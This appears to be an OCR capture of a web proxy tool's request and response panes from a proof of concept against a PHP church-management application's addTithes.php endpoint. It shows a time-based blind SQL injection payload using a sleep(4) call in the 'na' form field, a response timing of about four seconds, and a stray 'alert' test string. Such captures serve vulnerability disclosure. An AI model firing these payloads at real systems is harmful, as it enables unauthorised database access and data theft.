 Request
Pretty Raw Hex
\n
1 POST /cman/admin/addTithes.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/cman/admin
5 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf;
6 Content-Length: 79
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 amount=&na=0'XOR(if(now()=sysdate()%2Csleep(4)%2C0))XOR'Z&save
=the&trcode=94102
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 15:05:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 23977
11
12
13 <!DOCTYPE html>
14 <html class="no-js">
15 <head>
16
17 <title>
Church manager
</title>
18 <meta name="description" content="Church manager">
19 <meta name="keywords" content="">
20 <meta name="author" content="Kithinji Goddfrey">
21 <meta charset="UTF-8">
22 <!-- Bootstrap -->
23 <!-- <link href="images/logo.png" rel="icon" type="image">
-->
24 <link href="images/logo.png" rel="icon" type="image">
25 <link href="bootstrap/css/index_background.css" rel="
stylesheet" media="screen"/>
alert(9104)
0 matches
INSPECTOR
Done
24,278 bytes | 4,037 millis